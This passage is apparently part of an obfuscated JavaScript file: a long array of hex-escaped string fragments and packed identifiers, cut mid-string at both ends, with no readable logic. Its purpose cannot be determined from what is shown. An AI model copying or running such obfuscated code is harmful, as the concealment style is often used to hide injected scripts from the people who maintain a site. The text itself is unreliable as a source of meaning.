5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x27\x29\x2b\x31\x6c\x28\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x27\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x32\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x74\x2c\x76','\x5c\x5c\x5c\x27\x5d\x28\x31\x44\x29\x3d','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x36\x5c','\x31\x6c\x3b\x31\x74\x28\x61\x28\x5c\x5c','\x31\x30\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x6a\x32\x7c\x6a\x33\x7c\x6a\x34\x7c\x6a','\x66\x70\x28\x63\x2d\x2d\x29\x69\x66\x28','\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x29\x3b','\x31\x44\x5d\x2c\x34\x6c\x3d\x33\x7a\x5b','\x5c\x31\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x27\x5d\x3d\x62\x28','\x39\x5c\x5c\x5c\x27\x29\x2b\x62\x28\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x3b\x33\x41\x28\x33\x42\x2c\x61\x28\x5c','\x27\x29\x29\x2c\x33\x31\x3d\x32\x41\x5b','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64','\x31\x68\x20\x33\x70\x3d\x7b\x7d\x3b\x33','\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x28\x29\x7b\x31\x68\x20\x62\x3d\x31\x6c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c','\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c','\x29\x5d\x28\x61\x28\x5c\x5c\x5c\x27\x5c','\x67\x3d\x64\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x27\x29\x7c','\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c','\x5c\x31\x69\x5c\x5c\x5c\x27\x29\x5b\x5c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x3b\x31\x78\x20\x33\x6a\x28\x29\x7b\x31','\x5c\x5c\x5c\x27\x2b\x62\x28\x5c\x5c\x5c','\x20\x6b\x5b\x69\x28\x5c\x5c\x5c\x27\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c','\x6b\x5c\x5c\x5c\x27\x29\x2c\x24\x28\x31','\x38\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x69','\x30\x78\x35\x64\x39\x66\x35\x35\x7c\x5f','\x5c\x27\x5c\x5c\x5c\x5c\x32\x39\x5c\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x31\x74\x28','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x62','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x7b','\x3d\x21\x5b\x5d\x2c\x70\x5b\x65\x28\x5c','\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x62\x5c','\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x59\x5c','\x6d\x29\x7d\x29\x3b\x31\x78\x20\x34\x6e','\x3b\x31\x68\x20\x65\x3d\x37\x54\x5b\x5c','\x30\x78\x35\x62\x62\x35\x66\x39\x7c\x5f','\x36\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x31\x31\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x62\x5c','\x33\x64\x36\x36\x7c\x61\x72\x67\x75\x6d','\x32\x38\x34\x39\x34\x39\x7c\x5f\x30\x78','\x57\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x35\x5c','\x20\x66\x3d\x69\x3b\x31\x74\x28\x66\x28','\x27\x29\x2c\x33\x49\x3d\x7b\x7d\x3b\x33','\x31\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c','\x5c\x5c\x27\x5d\x28\x32\x46\x5b\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x32','\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x34\x62','\x3d\x7b\x7d\x3b\x41\x5b\x65\x28\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31','\x29\x7b\x31\x48\x20\x61\x7d\x3b\x31\x48','\x5d\x3d\x33\x6f\x2c\x32\x7a\x5b\x31\x6c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2c','\x5c\x27\x29\x7d\x29\x2c\x24\x28\x31\x6c','\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c','\x33\x76\x29\x2c\x31\x44\x21\x3d\x33\x77','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x32','\x5c\x31\x31\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x67\x67\x7c\x67\x68\x7c\x67\x69\x7c\x67','\x31\x30\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x29\x5d\x28\x32\x56\x5b\x61\x28\x5c\x5c','\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x63','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x30','\x34\x4a\x29\x2c\x34\x4c\x3d\x34\x4b\x5b','\x5c\x5c\x27\x5d\x28\x57\x28\x5c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x7a\x5c','\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x27\x3d\x3d\x3d\x61\x28\x5c','\x5c\x27\x29\x29\x2b\x33\x47\x2b\x28\x65','\x5d\x3d\x21\x5b\x5d\x2c\x70\x5b\x65\x28','\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x29\x2b\x6a\x2b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x30\x5c','\x31\x67\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x5c\x5c\x27\x2b\x63\x2b\x62\x28\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x27\x29\x3b\x32\x71\x5b\x61\x28','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x7d','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x4c\x5c','\x36\x38\x33\x63\x7c\x5f\x30\x78\x37\x32','\x27\x29\x3b\x31\x68\x20\x44\x3d\x53\x5b','\x31\x69\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x29\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27','\x79\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x35','\x7d\x7d\x31\x41\x7b\x31\x68\x20\x67\x3d','\x67\x36\x7c\x67\x37\x7c\x67\x38\x7c\x67','\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x36','\x5c\x27\x29\x7b\x31\x74\x28\x61\x28\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x61','\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x5b\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x29\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2c','\x6d\x5c\x5c\x5c\x27\x29\x3b\x31\x74\x28','\x5c\x27\x29\x5d\x28\x63\x28\x5c\x5c\x5c','\x3b\x63\x2b\x2b\x29\x7b\x31\x74\x28\x61','\x37\x34\x5d\x5b\x65\x28\x5c\x5c\x5c\x27','\x34\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c','\x5c\x27\x5d\x28\x62\x28\x5c\x5c\x5c\x27','\x30\x78\x32\x64\x34\x66\x31\x31\x7c\x5f','\x3b\x31\x41\x7b\x31\x74\x28\x56\x3d\x3d','\x61\x5c\x5c\x5c\x27\x29\x5d\x28\x33\x39','\x26\x35\x4f\x5b\x61\x28\x5c\x5c\x5c\x27','\x7c\x6a\x74\x7c\x6a\x75\x7c\x6a\x76\x7c','\x5f\x30\x78\x32\x39\x39\x66\x39\x30\x7c','\x5c\x27\x29\x5d\x28\x31\x44\x2c\x32\x47','\x6a\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d\x28','\x3d\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x34\x4e\x3d\x37\x66\x5b\x61\x28\x5c\x5c','\x5c\x5c\x27\x2b\x61\x28\x5c\x5c\x5c\x27','\x6a\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x65','\x69\x32\x7c\x69\x33\x7c\x69\x34\x7c\x69','\x78\x20\x34\x49\x28\x61\x2c\x62\x29\x7b','\x38\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x29\x7b\x31\x74','\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c','\x20\x54\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c','\x30\x78\x34\x61\x61\x37\x35\x38\x7c\x30','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x61','\x4a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c','\x31\x35\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x38','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x3d\x67','\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f','\x31\x45\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5b','\x5c\x5c\x5c\x27\x29\x5d\x3d\x68\x3b\x31','\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31','\x27\x29\x29\x5b\x62\x28\x5c\x5c\x5c\x27','\x35\x5c\x5c\x5c\x27\x2c\x61\x28\x5c\x5c','\x5c\x5c\x27\x29\x2b\x64\x3b\x31\x74\x28','\x3f\x66\x6e\x2e\x66\x73\x28\x63\x2b\x32','\x7b\x7d\x3b\x33\x46\x5b\x61\x28\x5c\x5c','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6f','\x32\x6e\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c','\x28\x6b\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x62','\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x36','\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74','\x37\x35\x63\x32\x7c\x7c\x5f\x30\x78\x34','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x67\x5c','\x20\x61\x3d\x57\x3b\x37\x64\x28\x31\x43','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5d\x28\x29\x3b\x31\x41\x7b\x31\x74\x28','\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27','\x5c\x5c\x27\x29\x5d\x28\x62\x2c\x62\x2b','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x67','\x27\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x65\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x61\x29\x3e\x33\x35\x3f\x38\x35\x2e\x38','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x61','\x6a\x5c\x5c\x5c\x27\x29\x5d\x5b\x31\x44','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62','\x5c\x27\x29\x5d\x28\x65\x28\x5c\x5c\x5c','\x68\x20\x67\x3d\x62\x5b\x63\x5d\x5b\x65','\x27\x29\x5d\x3d\x31\x42\x2c\x77\x5b\x65','\x66\x31\x63\x61\x7c\x5f\x30\x78\x32\x33','\x32\x20\x35\x77\x28\x29\x3b\x33\x6b\x5b','\x27\x5d\x28\x63\x2b\x31\x42\x29\x2c\x34','\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x2b','\x78\x31\x33\x35\x31\x38\x35\x7c\x5f\x30','\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x2b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x27\x29\x3b\x35\x30\x5b','\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27','\x31\x6e\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x29\x5b','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x36\x5c','\x7b\x37\x76\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c','\x31\x42\x3b\x36\x42\x3d\x63\x28\x5c\x5c','\x6d\x5c\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c','\x30\x78\x35\x34\x65\x33\x37\x32\x7c\x30','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x37','\x78\x34\x34\x38\x39\x35\x37\x7c\x5f\x30','\x5c\x31\x34\x5c\x5c\x5c\x27\x2b\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x27\x29\x26\x26\x28\x31\x54\x3d\x66','\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72','\x5c\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x31\x5c','\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x34\x32\x64\x64\x39\x66\x7c\x5f\x30\x78','\x67\x55\x7c\x67\x56\x7c\x67\x57\x7c\x67','\x30\x78\x63\x32\x64\x63\x38\x61\x7c\x5f','\x7c\x31\x44\x2c\x33\x44\x3d\x32\x41\x5b','\x36\x37\x39\x30\x30\x7c\x5f\x30\x78\x33','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x5d','\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x2b\x62','\x29\x35\x65\x5b\x61\x28\x5c\x5c\x5c\x27','\x37\x5c\x5c\x5c\x27\x7c\x7c\x36\x46\x3d','\x27\x29\x2c\x33\x6c\x3d\x62\x5b\x61\x28','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5d\x28\x24\x28\x61\x28\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x32','\x54\x7c\x6a\x55\x7c\x6a\x56\x7c\x6a\x57','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x38','\x5c\x31\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x27','\x31\x41\x7b\x31\x68\x20\x69\x3d\x62\x5b','\x30\x78\x32\x65\x31\x63\x61\x62\x7c\x5f','\x31\x63\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x31\x59\x5c\x5c\x5c\x27\x29\x7b\x31','\x5c\x31\x64\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x5c\x27\x29\x2b\x69\x28\x5c\x5c\x5c','\x29\x2c\x24\x28\x64\x28\x5c\x5c\x5c\x27','\x27\x29\x5d\x28\x36\x55\x5b\x65\x28\x5c','\x31\x57\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x32','\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x31','\x5c\x5c\x5c\x27\x29\x5d\x28\x34\x66\x29','\x3d\x21\x21\x5b\x5d\x2c\x43\x5b\x65\x28','\x30\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x37\x5c','\x62\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b','\x7d\x7d\x7d\x7d\x29\x7d\x29\x29\x3b\x31','\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x35\x5c','\x31\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x37\x5c','\x73\x70\x6c\x69\x74','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x4c\x5c','\x5f\x30\x78\x33\x34\x62\x64\x33\x30\x7c','\x34\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x21\x3d\x3d\x5c\x5c','\x29\x2c\x31\x78\x28\x29\x7b\x31\x68\x20','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x37','\x37\x5c\x5c\x5c\x27\x2c\x70\x5b\x65\x28','\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63','\x31\x34\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x65\x6e\x74\x7c\x5f\x30\x78\x33\x63\x38','\x35\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x31\x51\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27','\x38\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29','\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c','\x28\x64\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x35\x2c\x77\x5b\x65\x28\x5c\x5c\x5c\x27','\x36\x65\x32\x64\x33\x7c\x5f\x30\x78\x31','\x5c\x5c\x27\x5d\x3d\x34\x67\x2c\x24\x28','\x38\x39\x64\x33\x7c\x5f\x30\x78\x32\x36','\x27\x29\x2b\x63\x2b\x5c\x5c\x5c\x27\x5c','\x2b\x33\x4c\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x64\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x6c','\x3b\x24\x28\x62\x28\x5c\x5c\x5c\x27\x5c','\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x27\x3a\x5c\x5c\x5c\x27','\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x7d\x3b\x51\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x61','\x47\x3d\x36\x48\x5b\x5c\x5c\x5c\x27\x5c','\x2c\x37\x71\x3d\x34\x72\x28\x32\x6e\x2c','\x29\x2c\x32\x53\x3d\x5c\x5c\x5c\x27\x5c','\x31\x67\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x2c\x31\x54\x3d\x65\x5b\x31\x42\x5d\x26','\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x30\x5c','\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x49\x2c\x76\x5b\x65\x28\x5c\x5c\x5c\x27','\x42\x3b\x31\x68\x20\x33\x71\x3d\x7b\x7d','\x32\x70\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c','\x29\x2c\x62\x7d\x29\x7d\x31\x41\x7b\x31','\x5c\x35\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x67\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x27\x2b\x34\x77\x2b\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x35\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x42\x3b\x31\x68\x20\x6f\x3d\x7b\x7d\x3b','\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x39\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28','\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61','\x31\x34\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x63\x5c\x5c\x5c\x27\x3a\x24\x28\x62\x5b','\x31\x7a\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5d\x28\x66\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31','\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x32\x30','\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x2b\x61','\x7d\x31\x41\x7b\x53\x5b\x5c\x5c\x5c\x27','\x5d\x2c\x43\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x30\x78\x36\x64\x34\x31\x34\x39\x7c\x5f','\x33\x5c\x5c\x5c\x27\x29\x29\x5b\x31\x6c','\x36\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c','\x61\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28','\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27','\x67\x5c\x5c\x5c\x27\x29\x3f\x37\x55\x5b','\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x38\x5c','\x2c\x4a\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x31\x6e\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x33','\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x5c\x5c','\x27\x29\x5d\x3d\x32\x35\x2c\x51\x5b\x65','\x31\x37\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5c\x31\x32\x5c\x5c\x5c\x27\x2b\x64\x28','\x7c\x64\x30\x7c\x64\x31\x7c\x64\x32\x7c','\x30\x78\x33\x32\x32\x33\x66\x61\x7c\x5f','\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x33\x70','\x31\x37\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c','\x20\x65\x3d\x7b\x7d\x3b\x65\x5b\x63\x28','\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x35\x3b','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x3b\x64','\x5f\x30\x78\x32\x39\x38\x35\x33\x35\x7c','\x78\x34\x66\x36\x64\x34\x63\x7c\x5f\x30','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5c\x38\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x5d\x3d','\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x5c\x31\x73\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x27\x29\x5d\x28\x66\x28\x5c\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x66','\x61\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5c\x27\x29\x5d\x28\x33\x37\x29\x2c\x24','\x31\x6b\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x7b\x7d\x3b\x67\x5b\x5c\x5c\x5c\x27\x5c','\x78\x33\x32\x39\x66\x36\x61\x7c\x5f\x30','\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x32','\x5c\x35\x5c\x5c\x5c\x27\x29\x2c\x65\x28','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x30\x5c','\x78\x20\x34\x33\x28\x29\x7b\x31\x68\x20','\x31\x33\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x31\x39\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c','\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c','\x5c\x31\x5c\x5c\x5c\x27\x29\x29\x7d\x31','\x3d\x31\x78\x28\x68\x29\x7b\x31\x68\x20','\x33\x54\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x38','\x49\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x32\x67\x5c\x5c\x5c\x5c\x32\x39\x5c\x5c','\x44\x29\x2c\x32\x42\x3d\x32\x41\x5b\x63','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27','\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x38\x5c','\x33\x5b\x36\x34\x5d\x5b\x62\x28\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x